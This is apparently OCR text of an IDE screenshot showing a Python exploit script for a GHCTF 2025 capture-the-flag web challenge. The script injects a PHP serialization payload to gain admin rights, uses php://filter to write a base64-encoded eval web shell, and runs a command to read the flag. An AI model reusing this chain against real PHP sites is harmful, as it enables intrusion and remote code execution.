 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 脚本 - [GHCTF 2025]Escape! .py - PyCharm
脚本 venv [GHCTF 2025]Escape! .py
[GHCTF 2025]Escape!
项目
无参RCEexp.py ctf_show1.py 萌新的回忆.py [GHCTF 2025]ezzzz_pickle.py [GHCTF 2025]Escape! .py 取反脚本.py 最强大脑.py PDF.js.py 6rce.txt
1: 项目
7: 结构
2: 收藏
脚本 [Desktop] C:\Users\wwwco\De
venv
Include
Lib
Scripts
tcl
[GHCTF 2025]Escape! .py
LICENSE.txt
6rce.txt
[GHCTF 2025]ezzzz_pickle.py
ctf_show1.py
PDF.js.py
poc.pdf
取反脚本.py
字符长度限制rce.py
无参RCEexp.py
最强大脑.py
萌新的回忆.py
临时文件和控制台
外部库
Python 3.1 has reached its end-of-life date and it is no longer supported in PyCharm. 配置 Python 解释器
1 import requests
2 def exp(url):
3 data={"username":'flagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflag";s:7:"isadmin";b:1;}',"password":"123456"}
4 r=requests.post(url+"register.php",data=data)
5 #print(r.text)
6
7 session = requests.Session()
8 login_response = session.post(url+"login.php", data=data)
9
10 shell={"filename":"php://filter/convert.base64-decode/resource=/var/www/html/shell.php","txt":"aPD9waHAgZXZhbCgkX1BPU1RbMTIzXSk/Pg=="}
11 protected_response = session.post(url+"dashboard.php",data=shell)
12 response = requests.post(url+"shell.php",data={"123":"system('cat /flag');"})
13 print(response.text)
14
15 if __name__=="__main__":
16 url="http://node6.anna.nssctf.cn:25846/"
17 exp(url)
exp() "filename"
Run: [GHCTF 2025]Escape!
C:\Users\wwwco\AppData\Local\Programs\Python\Python312\python.exe "C:/Users/wwwco/Desktop/untitled/脚本/venv/[GHCTF 2025]Escape! .py"
^�+ZNSSCTF{b3f6e9f2-d377-4093-8e3f-8761d32d1764}
进程已结束,退出代码0
6: TODO 4: Run 终端 Python 控制台 事件日志
正在连接控制台... 2:8 CRLF UTF-8 4 spaces Python 3.1 (2)